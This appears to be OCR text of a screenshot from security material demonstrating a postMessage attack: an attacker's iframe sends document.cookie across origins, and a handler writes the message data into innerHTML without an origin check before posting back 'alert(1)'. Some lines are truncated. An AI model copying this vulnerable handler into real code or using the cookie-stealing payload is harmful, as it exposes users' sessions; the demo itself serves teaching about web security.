 victim.com/postmessage/postMessage_client.html
Google
Embed me on a different origin
Ready to receive data...
Attacker's IFrame
"" + document.cookie
Send to server
Victim
Console HTML CSS Script DOM Net Cookies
Use #<number> to go to line
all postMessage_server.html receiveMessage
8 window.addEventListener("message", receiveMessage, false);
9
10 function doClick() {
11 parent.postMessage("Message sent from " + location.host, "ht
12 }
13
14 var debug = document.getElementById("debug");
15 function receiveMessage(event) {
16 debug.innerHTML += "Data: " + event.data + "\n Origin: " + e
17 parent.postMessage("alert(1)", event.origin);
18 }
19 </script>
20
21 </body>
22 </html>
23
Watch Stack Breakpoints
New watch expression...
this Window postMessage_server.html
event message origin=http://victim.com,
data=popunder=yes; popundr=yes;
setover18=1
NONE 0
data "popunder=yes; popundr=yes;
setover18=1"
defaultPrevented false
lastEventId ""
origin "http://victim.com"
source Window postMessage_client.html
initMessageEvent initMessageEvent()